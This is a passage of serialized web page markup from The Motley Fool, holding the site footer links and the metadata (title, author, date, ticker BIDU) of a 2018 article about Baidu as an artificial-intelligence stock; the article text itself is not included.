54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z\"}]}]]}]}],[\"$\",\"li\",\"Pinterest\",{\"className\":\"mr-2\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"https://www.pinterest.com/themotleyfool/\",\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"className\":\"bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white\",\"trackAction\":\"social-icons\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Pinterest\",\"aria-label\":\"Pinterest - open in a new tab\",\"children\":[[\"$\",\"span\",null,{\"className\":\"sr-only\",\"children\":\"Pinterest\"}],[\"$\",\"svg\",null,{\"className\":\"h-full w-4\",\"viewBox\":\"0 0 496 512\",\"children\":[\"$\",\"path\",null,{\"fill\":\"currentColor\",\"d\":\"M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z\"}]}]]}]}],[\"$\",\"li\",\"YouTube\",{\"className\":\"mr-2\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"https://www.youtube.com/user/TheMotleyFool\",\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"className\":\"bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white\",\"trackAction\":\"social-icons\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"YouTube\",\"aria-label\":\"YouTube - open in a new tab\",\"children\":[[\"$\",\"span\",null,{\"className\":\"sr-only\",\"children\":\"YouTube\"}],[\"$\",\"svg\",null,{\"className\":\"h-full w-4\",\"viewBox\":\"0 0 576 512\",\"children\":[\"$\",\"path\",null,{\"fill\":\"currentColor\",\"d\":\"M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z\"}]}]]}]}],[\"$\",\"li\",\"Instagram\",{\"className\":\"mr-2\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"https://www.instagram.com/themotleyfoolofficial/\",\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"className\":\"bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white\",\"trackAction\":\"social-icons\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Instagram\",\"aria-label\":\"Instagram - open in a new tab\",\"children\":[[\"$\",\"span\",null,{\"className\":\"sr-only\",\"children\":\"Instagram\"}],[\"$\",\"svg\",null,{\"className\":\"h-full w-4\",\"viewBox\":\"0 0 448 512\",\"children\":[\"$\",\"path\",null,{\"fill\":\"currentColor\",\"d\":\"M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z\"}]}]]}]}],[\"$\",\"li\",\"TikTok\",{\"className\":\"mr-2\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"https://www.tiktok.com/@themotleyfoolofficial\",\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"className\":\"bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white\",\"trackAction\":\"social-icons\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"TikTok\",\"aria-label\":\"TikTok - open in a new tab\",\"children\":[[\"$\",\"span\",null,{\"className\":\"sr-only\",\"children\":\"TikTok\"}],[\"$\",\"svg\",null,{\"className\":\"h-full w-4\",\"viewBox\":\"0 0 448 512\",\"children\":[\"$\",\"path\",null,{\"fill\":\"currentColor\",\"d\":\"M448,209.91a210.06,210.06,0,0,1-122.77-39.25V349.38A162.55,162.55,0,1,1,185,188.31V278.2a74.62,74.62,0,1,0,52.23,71.18V0l88,0a121.18,121.18,0,0,0,1.86,22.17h0A122.18,122.18,0,0,0,381,102.39a121.43,121.43,0,0,0,67,20.14Z\"}]}]]}]}]]}],[\"$\",\"div\",null,{\"className\":\"mb-6\",\"children\":[[\"$\",\"p\",null,{\"className\":\"mb-0 text-sm\",\"children\":[\"© \",1995,\" - \",2026,\" \",\"The Motley Fool\",\". All rights reserved.\"]}],[\"$\",\"p\",null,{\"className\":\"text-sm\",\"children\":[\"Market data powered by\",\" \",[[\"$\",\"$1\",\"Xignite\",{\"children\":[false,[\"$\",\"$L14\",null,{\"href\":\"https://xignite.com/\",\"target\":\"_blank\",\"className\":\"hover:text-gray-1100 text-gray-800 underline\",\"trackAction\":\"market_data_provider\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Xignite\",\"children\":\"Xignite\"}]]}],[\"$\",\"$1\",\"Polygon.io\",{\"children\":[\" and \",[\"$\",\"$L14\",null,{\"href\":\"https://polygon.io/\",\"target\":\"_blank\",\"className\":\"hover:text-gray-1100 text-gray-800 underline\",\"trackAction\":\"market_data_provider\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Polygon.io\",\"children\":\"Polygon.io\"}]]}]],\".\"]}]]}]]}],[\"$\",\"div\",null,{\"className\":\"flex flex-wrap gap-8 lg:flex-nowrap\",\"children\":[[\"$\",\"div\",\"1\",{\"className\":\"footer-list\",\"children\":[[\"$\",\"p\",null,{\"className\":\"mb-4 font-semibold uppercase\",\"children\":\"About The Motley Fool\"}],[\"$\",\"ul\",null,{\"className\":\"space-y-2\",\"children\":[[\"$\",\"li\",\"1\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"/about/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"about\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"About Us\",\"target\":\"_self\",\"children\":\"About Us\"}]}],[\"$\",\"li\",\"2\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"https://careers.fool.com/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"about\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Careers\",\"target\":\"_blank\",\"children\":\"Careers\"}]}],[\"$\",\"li\",\"3\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"/research/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"about\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Research\",\"target\":\"_self\",\"children\":\"Research\"}]}],[\"$\",\"li\",\"4\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"/contact/newsroom/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"about\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Newsroom\",\"target\":\"_self\",\"children\":\"Newsroom\"}]}],[\"$\",\"li\",\"5\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"/legal/contact-us/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"about\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Contact\",\"target\":\"_self\",\"children\":\"Contact\"}]}],[\"$\",\"li\",\"6\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"mailto:adinquiries@fool.com\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"about\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Advertise\",\"target\":\"_self\",\"children\":\"Advertise\"}]}]]}]]}],[\"$\",\"div\",\"2\",{\"className\":\"footer-list\",\"children\":[[\"$\",\"p\",null,{\"className\":\"mb-4 font-semibold uppercase\",\"children\":\"Our Services\"}],[\"$\",\"ul\",null,{\"className\":\"space-y-2\",\"children\":[[\"$\",\"li\",\"7\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"/services/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"footer-our-services-all-services\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"All Services\",\"target\":\"_self\",\"children\":\"All Services\"}]}],[\"$\",\"li\",\"8\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"/services/stock-advisor/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"footer-our-services-stock-advisor\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Stock Advisor\",\"target\":\"_self\",\"children\":\"Stock Advisor\"}]}],[\"$\",\"li\",\"9\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"/services/epic/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"footer-our-services-epic\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Epic\",\"target\":\"_self\",\"children\":\"Epic\"}]}],[\"$\",\"li\",\"10\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"/services/epic-plus/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"footer-our-services-epic-plus\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Epic Plus\",\"target\":\"_self\",\"children\":\"Epic Plus\"}]}],[\"$\",\"li\",\"11\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"/services/fool-portfolios/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"footer-our-services-fool-porfolios\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Fool Portfolios\",\"target\":\"_self\",\"children\":\"Fool Portfolios\"}]}],[\"$\",\"li\",\"12\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"/services/one/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"footer-our-services-fool-one\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Fool One\",\"target\":\"_self\",\"children\":\"Fool One\"}]}],[\"$\",\"li\",\"57\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"/money/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"footer-our-services-motley-fool-money\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Motley Fool Money\",\"target\":\"_self\",\"children\":\"Motley Fool Money\"}]}]]}]]}],[\"$\",\"div\",\"3\",{\"className\":\"footer-list\",\"children\":[[\"$\",\"p\",null,{\"className\":\"mb-4 font-semibold uppercase\",\"children\":\"Around the Globe\"}],[\"$\",\"ul\",null,{\"className\":\"space-y-2\",\"children\":[[\"$\",\"li\",\"13\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"https://www.fool.co.uk/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"global\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Fool UK\",\"target\":\"_blank\",\"children\":\"Fool UK\"}]}],[\"$\",\"li\",\"14\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"https://www.fool.com.au/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"global\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Fool Australia\",\"target\":\"_blank\",\"children\":\"Fool Australia\"}]}],[\"$\",\"li\",\"15\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"https://www.fool.ca\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"global\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Fool Canada\",\"target\":\"_blank\",\"children\":\"Fool Canada\"}]}]]}]]}],[\"$\",\"div\",\"4\",{\"className\":\"footer-list\",\"children\":[[\"$\",\"p\",null,{\"className\":\"mb-4 font-semibold uppercase\",\"children\":\"Free Tools\"}],[\"$\",\"ul\",null,{\"className\":\"space-y-2\",\"children\":[[\"$\",\"li\",\"16\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"https://caps.fool.com/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"tools\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"CAPS Stock Ratings\",\"target\":\"_blank\",\"children\":\"CAPS Stock Ratings\"}]}],[\"$\",\"li\",\"17\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"https://discussion.fool.com/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"tools\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Discussion Boards\",\"target\":\"_blank\",\"children\":\"Discussion Boards\"}]}],[\"$\",\"li\",\"18\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"/calculators/index/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"tools\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Calculators\",\"target\":\"_self\",\"children\":\"Calculators\"}]}],[\"$\",\"li\",\"19\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"/terms/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"tools\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Financial Dictionary\",\"target\":\"_blank\",\"children\":\"Financial Dictionary\"}]}]]}]]}],[\"$\",\"div\",\"5\",{\"className\":\"footer-list\",\"children\":[[\"$\",\"p\",null,{\"className\":\"mb-4 font-semibold uppercase\",\"children\":\"Affiliates \u0026 Friends\"}],[\"$\",\"ul\",null,{\"className\":\"space-y-2\",\"children\":[[\"$\",\"li\",\"20\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"/affiliates/mfam/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"tmf-affiliates\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Motley Fool Asset Management\",\"target\":\"_blank\",\"children\":\"Motley Fool Asset Management\"}]}],[\"$\",\"li\",\"21\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"/affiliates/mfwm/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"tmf-affiliates\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Motley Fool Wealth Management\",\"target\":\"_blank\",\"children\":\"Motley Fool Wealth Management\"}]}],[\"$\",\"li\",\"22\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"/affiliates/ventures/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"tmf-affiliates\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Motley Fool Ventures\",\"target\":\"_blank\",\"children\":\"Motley Fool Ventures\"}]}],[\"$\",\"li\",\"23\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"/affiliates/foundation/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"tmf-affiliates\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Fool Community Foundation\",\"target\":\"_blank\",\"children\":\"Fool Community Foundation\"}]}],[\"$\",\"li\",\"24\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"/affiliates/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"tmf-affiliates\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Become an Affiliate Partner\",\"target\":\"_self\",\"children\":\"Become an Affiliate Partner\"}]}]]}]]}]]}]]}]}],[\"$\",\"div\",null,{\"className\":\"bg-gray-100 p-6 lg:px-10\",\"children\":[\"$\",\"ul\",null,{\"className\":\"m-0 text-left md:text-center\",\"children\":[[\"$\",\"li\",\"1\",{\"className\":\"block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"/legal/terms-and-conditions/fool-rules/\",\"className\":\"p-0 text-gray-900 hover:text-gray-800\",\"trackAction\":\"legal\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Terms of Use\",\"id\":\"1\",\"title\":\"Terms of Use\",\"children\":\"Terms of Use\"}]}],[\"$\",\"li\",\"2\",{\"className\":\"block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"/legal/privacy-statement/\",\"className\":\"p-0 text-gray-900 hover:text-gray-800\",\"trackAction\":\"legal\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Privacy Policy\",\"id\":\"2\",\"title\":\"Privacy Policy\",\"children\":\"Privacy Policy\"}]}],[\"$\",\"li\",\"3\",{\"className\":\"block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"/legal/fool-disclosure-policy/\",\"className\":\"p-0 text-gray-900 hover:text-gray-800\",\"trackAction\":\"legal\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Disclosure Policy\",\"id\":\"3\",\"title\":\"Disclosure Policy\",\"children\":\"Disclosure Policy\"}]}],[\"$\",\"li\",\"4\",{\"className\":\"block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"/legal/accessibility-policy/\",\"className\":\"p-0 text-gray-900 hover:text-gray-800\",\"trackAction\":\"legal\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Accessibility Policy\",\"id\":\"4\",\"title\":\"Accessibility Policy\",\"children\":\"Accessibility Policy\"}]}],[\"$\",\"li\",\"5\",{\"className\":\"block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"/legal/stuff-we-own/\",\"className\":\"p-0 text-gray-900 hover:text-gray-800\",\"trackAction\":\"legal\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Copyright, Trademark and Patent Information\",\"id\":\"5\",\"title\":\"Copyright, Trademark and Patent Information\",\"children\":\"Copyright, Trademark and Patent Information\"}]}],[\"$\",\"li\",\"6\",{\"className\":\"block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"/legal/terms-and-conditions/\",\"className\":\"p-0 text-gray-900 hover:text-gray-800\",\"trackAction\":\"legal\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Terms and Conditions\",\"id\":\"6\",\"title\":\"Terms and Conditions\",\"children\":\"Terms and Conditions\"}]}],[\"$\",\"li\",\"7\",{\"className\":\"block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"/data-protection/ccpa-update/\",\"className\":\"p-0 text-gray-900 hover:text-gray-800\",\"trackAction\":\"legal\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Do Not Sell My Personal Information\",\"id\":\"7\",\"title\":\"Do Not Sell My Personal Information\",\"children\":\"Do Not Sell My Personal Information\"}]}]]}]}]]}]\n"])</script><script>self.__next_f.push([1,"b:{\"metadata\":[[\"$\",\"title\",\"0\",{\"children\":\"Why You May Want to Grab This Artificial Intelligence Stock | The Motley Fool\"}],[\"$\",\"meta\",\"1\",{\"name\":\"description\",\"content\":\"This Chinese internet giant is aggressively tapping AI for long-term growth. \"}],[\"$\",\"meta\",\"2\",{\"name\":\"author\",\"content\":\"Harsh Chauhan\"}],[\"$\",\"meta\",\"3\",{\"name\":\"robots\",\"content\":\"max-image-preview:large, max-snippet:-1\"}],[\"$\",\"meta\",\"4\",{\"name\":\"fb:pages\",\"content\":\"7240312795\"}],[\"$\",\"meta\",\"5\",{\"name\":\"fb:app_id\",\"content\":\"50808187550\"}],[\"$\",\"meta\",\"6\",{\"name\":\"itemprop:name\",\"content\":\"Why You May Want to Grab This Artificial Intelligence Stock\"}],[\"$\",\"meta\",\"7\",{\"name\":\"itemprop:description\",\"content\":\"This Chinese internet giant is aggressively tapping AI for long-term growth. \"}],[\"$\",\"meta\",\"8\",{\"name\":\"itemprop:image\",\"content\":\"https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F475293%2Fartificial-intelligence-getty-62817.jpg\u0026w=1200\u0026op=resize\"}],[\"$\",\"meta\",\"9\",{\"name\":\"X-UA-Compatible\",\"content\":\"IE=edge\"}],[\"$\",\"meta\",\"10\",{\"name\":\"infotrackSnippetVersion\",\"content\":\"7.3.1\"}],[\"$\",\"meta\",\"11\",{\"name\":\"msvalidate.01\",\"content\":\"8D40D58712924715BAA79D135A6C8DDA\"}],[\"$\",\"meta\",\"12\",{\"name\":\"headline\",\"content\":\"Why You May Want to Grab This Artificial Intelligence Stock\"}],[\"$\",\"meta\",\"13\",{\"name\":\"STORY_UID\",\"content\":\"2af19bb1-3643-4d31-b2fb-ba333b113be5\"}],[\"$\",\"meta\",\"14\",{\"name\":\"author\",\"content\":\"Harsh Chauhan\"}],[\"$\",\"meta\",\"15\",{\"name\":\"date\",\"content\":\"2018-03-19T22:29:00Z\"}],[\"$\",\"meta\",\"16\",{\"name\":\"gsa_date\",\"content\":\"2018 03 19\"}],[\"$\",\"meta\",\"17\",{\"name\":\"publish_time\",\"content\":\"22:29\"}],[\"$\",\"meta\",\"18\",{\"name\":\"promo\",\"content\":\"This Chinese internet giant is aggressively tapping AI for long-term growth. \"}],[\"$\",\"meta\",\"19\",{\"name\":\"bureau\",\"content\":\"usmf-technology-and-telecom\"}],[\"$\",\"meta\",\"20\",{\"name\":\"article_type\",\"content\":\"article\"}],[\"$\",\"meta\",\"21\",{\"name\":\"collection\",\"content\":\"investing\"}],[\"$\",\"meta\",\"22\",{\"name\":\"page_type\",\"content\":\"fool_com_article\"}],[\"$\",\"meta\",\"23\",{\"name\":\"tickers\",\"content\":\"BIDU\"}],[\"$\",\"meta\",\"24\",{\"name\":\"instrument_ids\",\"content\":\"206441\"}],[\"$\",\"meta\",\"25\",{\"name\":\"primary_instrument_ids\",\"content\":\"206441\"}],[\"$\",\"meta\",\"26\",{\"name\":\"primary_tickers\",\"content\":\"BIDU\"}],[\"$\",\"meta\",\"27\",{\"name\":\"primary_tickers_companies\",\"content\":\"Baidu\"}],[\"$\",\"meta\",\"28\",{\"name\":\"article_uuid\",\"content\":\"2af19bb1-3643-4d31-b2fb-ba333b113be5\"}],[\"$\",\"meta\",\"29\",{\"name\":\"article:published_time\",\"content\":\"2018-03-19T22:29:00Z\"}],[\"$\",\"meta\",\"30\",{\"name\":\"article:author\",\"content\":\"https://www.facebook.com/themotleyfool/\"}],[\"$\",\"meta\",\"31\",{\"name\":\"article:tag\",\"content\":\"usmf-technology-and-telecom\"}],[\"$\",\"meta\",\"32\",{\"name\":\"article:section\",\"content\":\"investing\"}],[\"$\",\"meta\",\"33\",{\"name\":\"Cache-Control\",\"content\":\"public, max-age=300, s-maxage=300\"}],[\"$\",\"link\",\"34\",{\"rel\":\"canonical\",\"href\":\"https://www.fool.com/investing/2018/03/19/why-you-may-want-to-grab-this-artificial-intellige.aspx\"}],[\"$\",\"meta\",\"35\",{\"property\":\"og:title\",\"content\":\"Why You May Want to Grab This Artificial Intelligence Stock | The Motley Fool\"}],[\"$\",\"meta\",\"36\",{\"property\":\"og:description\",\"content\":\"This Chinese internet giant is aggressively tapping AI for long-term growth. \"}],[\"$\",\"meta\",\"37\",{\"property\":\"og:url\",\"content\":\"https://www.fool.com/investing/2018/03/19/why-you-may-want-to-grab-this-artificial-intellige.aspx\"}],[\"$\",\"meta\",\"38\",{\"property\":\"og:site_name\",\"content\":\"The Motley Fool\"}],[\"$\",\"meta\",\"39\",{\"property\":\"og:image\",\"content\":\"https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F475293%2Fartificial-intelligence-getty-62817.jpg\u0026w=1200\u0026op=resize\"}],[\"$\",\"meta\",\"40\",{\"property\":\"og:image:width\",\"content\":\"1200\"}],[\"$\",\"meta\",\"41\",{\"property\":\"og:image:height\",\"content\":\"630\"}],[\"$\",\"meta\",\"42\",{\"property\":\"og:image:alt\",\"content\":\"Why You May Want to Grab This Artificial Intelligence Stock\"}],[\"$\",\"meta\",\"43\",{\"property\":\"og:type\",\"content\":\"article\"}],[\"$\",\"meta\",\"44\",{\"property\":\"article:published_time\",\"content\":\"2018-03-19T22:29:00Z\"}],[\"$\",\"meta\",\"45\",{\"property\":\"article:modified_time\",\"content\":\"2018-03-19T22:29:03Z\"}],[\"$\",\"meta\",\"46\",{\"property\":\"article:author\",\"content\":\"Harsh Chauhan\"}],[\"$\",\"meta\",\"47\",{\"name\":\"twitter:card\",\"content\":\"summary_large_image\"}],[\"$\",\"meta\",\"48\",{\"name\":\"twitter:site\",\"content\":\"@themotleyfool\"}],[\"$\",\"meta\",\"49\",{\"name\":\"twitter:title\",\"content\":\"Why You May Want to Grab This Artificial Intelligence Stock | The Motley Fool\"}],[\"$\",\"meta\",\"50\",{\"name\":\"twitter:description\",\"content\":\"This Chinese internet giant is aggressively tapping AI for long-term growth. 